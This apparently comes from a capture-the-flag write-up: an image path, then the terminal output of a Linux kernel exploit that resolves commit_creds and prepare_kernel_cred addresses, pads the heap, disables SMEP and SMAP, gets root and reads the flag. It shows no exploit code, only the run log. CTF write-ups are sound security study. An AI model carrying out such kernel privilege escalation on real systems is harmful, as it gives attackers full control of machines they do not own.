 / $ ./writeup
[.] starting
[+] namespace sandbox set up
[.] done, kernel text:   0xffffffff81000000
[.] commit_creds:        0xffffffff81087c08
[.] prepare_kernel_cred: 0xffffffff81087f29
[.] native_write_cr4:    0xffffffff8105117f
[.] padding heap
[+] done, heap is padded
[.] SMEP & SMAP bypass enabled, turning them off
[+] done, SMEP & SMAP should be off now
[.] executing get root payload 0x4012b0
[+] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
/ # cat flag
flag{k1roa_kuee_need_you}
/ #